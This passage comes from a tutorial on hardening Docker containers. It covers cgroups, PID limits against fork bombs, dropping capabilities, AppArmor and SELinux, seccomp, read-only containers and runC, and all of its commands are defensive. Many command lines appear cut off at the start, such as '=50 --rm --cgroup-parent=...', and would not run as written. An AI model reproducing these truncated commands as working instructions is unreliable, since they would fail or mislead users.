./cpu,cpuacct/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5\
ee1e551f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
./cpuset/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/93cb84d30291201a84d\
5676545015220696dbcc72a65a12a0c96cda01dd1d270
./freezer/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/93cb84d30291201a84\
d5676545015220696dbcc72a65a12a0c96cda01dd1d270
./perf_event/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/93cb84d30291201\
a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
./systemd/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e\
551f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
You should see the same result if you have a look in the running container’s
/proc/self/cgroup file.
Within each cgroup resides a collection of files specific to the controlled resource, some of which are used to limit aspects of the resource, some of which are used for monitoring aspects of the resource. They should be fairly obvious what they are, based on their names. You can not exceed the resource limits of the cgroup that your cgroup is nested within. There are ways in which you can get visibility into any containers resource usage. One quick and simple way is with the:
docker stats [containerId]
command, which will give you a line with your containers CPU usage, Memory usage and Limit, Net I/O, Block I/O, Number of PIDs. There are so many other sources of container resource usage. Check the Docker engine runtime metrics documentation for additional details.
The most granular information can be found in the statistical files within the cgroup directories listed above.
The /proc/[pid]/cgroup file provides a description of the cgroups that the process with the specified PID belongs to. You can see this in the following cat output. The information provided is different for cgroups version 1 and version 2 hierarchies, for this example, we are focussing on version 1. Docker abstracts all of this anyway, so it is just to show you how things hang together:
`docker inspect -f '{{ .State.Pid }}' cgroup-test2`/cgroup
11:blkio:/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e\
551f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
10:pids:/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e5\
51f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
9:hugetlb:/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/93cb84d30291201a8\
4d5676545015220696dbcc72a65a12a0c96cda01dd1d270
8:devices:/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1\
e551f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
7:net_cls,net_prio:/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/93cb84d3\
0291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
6:memory:/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e\
551f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
5:cpu,cpuacct:/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b\
5ee1e551f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
4:cpuset:/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/93cb84d30291201a84\
d5676545015220696dbcc72a65a12a0c96cda01dd1d270
3:freezer:/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/93cb84d30291201a8\
4d5676545015220696dbcc72a65a12a0c96cda01dd1d270
2:perf_event:/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7b5ee1e551f4eb24/93cb84d3029120\
1a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
1:name=systemd:/system.slice/docker.service/4f1f200ce13f2a7a180730f964c6c56d25218d6dd40b027c7\
b5ee1e551f4eb24/93cb84d30291201a84d5676545015220696dbcc72a65a12a0c96cda01dd1d270
Each row of the above file depicts one of the cgroup hierarchies that the process, or Docker container in our case is a member of. The row consists of three fields separated by colon, in the form:
hierarchy-Id:list-of-controllers-bound-to-hierarchy:cgroup-path
If you remember back to where we looked at the /proc/cgroups file above, you will notice that the:
- hierarchy unique Id is represented here as the
hierarchy-Id - subsys_name is represented here in the comma separated list-of-controllers-bound-to-hierarchy
- Unrelated to
/proc/cgroups, the third field contains relative to the mount point of the hierarchy the pathname of the cgroup in the hierarchy to which the process belongs. You can see this reflected with the
/sys/fs/cgroup find -name "93cb84d30291*"
from above
Fork Bomb from Container
With a little help from the CIS Docker Benchmark we can use the PIDs cgroup limit:
Run the containers with --pids-limit (kernel version 4.3+) and set a sensible value for maximum number of processes that the container can run, based on what the container is expected to be doing. By default the PidsLimit value displayed with the following command will be 0. 0 or -1 means that any number of processes can be forked within the container:
'{{ .Id }}: PidsLimit={{ .HostConfig.PidsLimit }}' cgroup-test2
PidsLimit=0
=50 --rm --cgroup-parent=4f1f200ce13f2a7a180730f964c6c56d25218d6dd\
40b027c7b5ee1e551f4eb24 --name=cgroup-test2 ubuntu
root@a26c39377af9:/#
'{{ .Id }}: PidsLimit={{ .HostConfig.PidsLimit }}'
PidsLimit=50
Capabilities
There are several ways you can minimise your set of capabilities that the root user of the container will run. pscap is a useful command from the libcap-ng-utils package in Debian and some other distributions. Once installed you can check which capabilities your container built from the <amazing> image runs with, by:
5 >/dev/null; pscap | grep sleep
# This will show which capabilities sleep within container is running as.
# By default, it will be the list shown in the Identify Risks section.
In order to drop capabilities setfcap, audit_write, and mknod, you could run:
=setfcap --cap-drop=audit_write --cap-drop=mknod <amazing> sleep 5 > \
/dev/null; pscap | grep sleep
# This will show that sleep within the container no longer has enabled:
# setfcap, audit_write, or mknod
Or just drop all capabilities and only add what you need:
=all --cap-add=audit_write --cap-add=kill --cap-add=setgid --cap-add=\
setuid <amazing> sleep 5 > /dev/null; pscap | grep sleep
# This will show that sleep within the container is only running with
# audit_write, kill, setgid and setuid.
Another way of auditing the capabilities of your container is with the following command from CIS Docker Benchmark:
| xargs docker inspect --format '{{ .Id }}: CapAdd={{ .HostConfig.CapAdd }}\
CapDrop={{ .HostConfig.CapDrop }}'
Alternatively you can modify the container manifest directly. See the runC section for this.
Linux Security Modules (LSM)
Linux Security Modules (LSM) is a framework that has been part of the Linux kernel since 2.6, that supports security models implementing Mandatory Access Control (MAC). The currently accepted modules are AppArmor, SELinux, Smack and TOMOYO Linux.
At the first Linux kernel summit in 2001, “Peter Loscocco from the National Security Agency (NSA) presented the design of the mandatory access control system in its SE Linux distribution.” SE Linux had implemented: Many check points where authorization to perform a particular task was controlled, and a security manager process which implements the actual authorization policy. “The separation of the checks and the policy mechanism is an important aspect of the system - different sites can implement very different access policies using the same system.” The aim of this separation is to make it harder for the user to not adjust or override policies.
It was realised that there were several security related projects trying to solve the same problem. It was decided to have the developers interested in security create a “generic interface which could be used by any security policy. The result was the Linux Security Modules (LSM)” API/framework, which provides many hooks at security critical points within the kernel.

LSMs can register with the API and receive callbacks from these hooks when the Unix Discretionary Access Control (DAC) checks succeed, allowing the LSMs Mandatory Access Control (MAC) code to run. The LSMs are not loadable kernel modules, but instead selectable at build-time via CONFIG_DEFAULT_SECURITY which takes a comma separated list of LSM names. Commonly multiple LSMs are built into a given kernel and can be overridden at boot-time via the security=... kernel command line argument, also taking a comma separated list of LSM names.
If no specific LSMs are built into the kernel, the default LSM will be the Linux capabilities. “Most LSMs choose to extend the capabilities system, building their checks on top of the defined capability hooks.” A comma separated list of the active security modules can be found in /sys/kernel/security/lsm. The list reflects the order in which checks are made, the capability module will always be present and be the first in the list.
AppArmor LSM in Docker
If you intend to use AppArmor, make sure it is installed, and you have a policy loaded (apparmor_parser -r [/path/to/your_policy]) and enforced (aa-enforce).
AppArmor policy’s are created using the profile language. Docker will automatically generate and load a default AppArmor policy docker-default when you run a container. If you want to override the policy, you do this with the --security-opt flag, like:
docker run --security-opt apparmor=your_policy [container-name]
providing your policy is loaded as mentioned above. There are further details available on the apparmor page of Dockers Secure Engine.
SELinux LSM in Docker
Red Hat, Fedora, and some other distributions ship with SELinux policies for Docker. Many other distros such as Debian require an install. SELinux needs to be installed and configured on Debian.
SELinux support for the Docker daemon is disabled by default and needs to be enabled with the following command:
#Start the Docker daemon with:
dockerd --selinux-enabled
Docker daemon options can also be set within the daemon configuration file
/etc/docker/daemon.json
by default or by specifying an alternative location with the --config-file flag.
label confinement for the container can be configured using --security-opt to load SELinux or AppArmor policies as shown in the Docker run example below:
SELinux Labels for Docker consist of four parts:
# Set the label user for the container.
--security-opt="label:user:USER"
# Set the label role for the container.
--security-opt="label:role:ROLE"
# Set the label type for the container.
--security-opt="label:type:TYPE"
# Set the label level for the container.
--security-opt="label:level:LEVEL"
label=level:s0:c100,c200 ubuntu
SELinux can be enabled in the container using setenforce 1.
SELinux can operate in one of three modes:
-
disabled: not enabled in the kernel -
permissiveor0: SELinux is running and logging, but not controlling/enforcing permissions -
enforcingor1: SELinux is running and enforcing policy
To change at run-time: Use the setenforce [0|1] command to change between permissive and enforcing. Test this, set to enforcing before persisting it at boot.
To persist on boot: In Debian, set enforcing=1 in the kernel command line
GRUB_CMDLINE_LINUX in /etc/default/grub
and run update-grub
SELinux will be enforcing after a reboot.
To audit what LSM options you currently have applied to your containers, run the following command from the CIS Docker Benchmark:
| xargs docker inspect --format '{{ .Id }}: SecurityOpt={{ .HostConfi\
g.SecurityOpt }}'
Seccomp
First you need to make sure your Docker instance was built with Seccomp. Using the recommended command from the CIS Docker Benchmark:
| xargs docker inspect --format '{{ .Id }}: SecurityOpt={{ .HostConfig.Secu\
rityOpt }}'
# Should return without a value, or your modified seccomp profile, discussed soon.
# If [seccomp:unconfined] is returned, it means the container is running with
# no restrictions on System calls.
# Which means the container is running without any seccomp profile.
and your kernel is configured with CONFIG_SECCOMP:
`uname -r` | grep CONFIG_SECCOMP=
# Should return the following if it is:
CONFIG_SECCOMP=y
To add System calls to the list of syscalls you want to block for your container, take a copy of the default seccomp profile for containers (default.json) which contains a whitelist of the allowed System calls, and remove the System calls you want blocked, then run your container with the --security-opt option to override the default profile with a copy that you have modified:
seccomp=/path/to/seccomp/profile.json hello-world
Read-only Containers
Running a container with the --read-only flag stops writes to the container.
This can sometimes be a little to constraining, as your application may need to write some temporary data locally. You could volume mount a host directory into your container, but this would obviously expose that temporary data to the host, and also other containers that may mount the same host directory. To stop other containers sharing your mounted volume, you would have to employ labelling with the likes of LSM and apply the Z suffix at volume mount time.
A better, easier and simpler solution would be to apply the --tmpfs flag to one or more directories. --tmpfs allows the setting up of tmpfs (appearing as a mounted file system, but stored in volatile memory) mounts on any local directory, solving the problem of not being able to write at all to read-only containers.
If an existing directory is specified with the --tmpfs option, you will experience similar behaviour to that of mounting an empty directory onto an existing one. The directory is initially empty, any additions or modifications to the directories contents will not persist past container stop.
The following is an example of running a container as read-only with a writeable tmpfs /tmp directory:
=my-read-only-container ubuntu
The default mount flags with --tmpfs are the same as the Linux default mount flags, if you do not specify any mount flags the following will be used:
rw,noexec,nosuid,nodev,size=65536k
runC and where it fits in
Docker engine is now built on containerd and runC. Engine creates the image indirectly via containerd -> runC using libcontainer -> and passes it to containerd.
containerd (daemon for Linux or Windows):
is based on the Docker engine’s core container runtime. It manages the complete container life-cycle, managing primitives on Linux and Windows hosts such as the following, whether directly or indirectly:
- Image transfer and storage
- Container execution and supervision
- Management of network interfaces
- Local storage
- Native plumbing level API
- Full Open Container Initiative (OCI) support: image and runtime (runC) specification
containerd calls containerd-shim which uses runC to run the container. containerd-shim allows the runtime, which is docker-runc in Dockers case to exit once it has started the container, thus allowing the container to run without a daemon. You can see this if you run
ps aux | grep docker
In fact, if you run this command you will see how all the components hang together. Viewing this output along with the diagram below, will help solidify your understanding of the relationships between the components.
runC: is the container runtime that runs containers (think, run Container) according to the OCI specification, runC is a small standalone command line tool (CLI) built on and providing interface to libcontainer, which does most of the work. runC provides interface with:
- Linux Kernel Namespaces
- Cgroups
- Linux Security Modules
- Capabilities
- Seccomp
These features have been integrated into the low level, light weight, portable, container runtime CLI called runC, libcontainer is doing most of the work. It has no dependency on the rest of the Docker platform, and has all the code required by Docker to interact with the container specific system features. More correctly, libcontainer is the library that interfaces with the above mentioned kernel features. runC leverage’s libcontainer directly, without the Docker engine being required in the middle.
runC was created by the OCI, whos goal is to have an industry standard for container runtimes and formats, attempting to ensure that containers built for one engine can run on other engines.
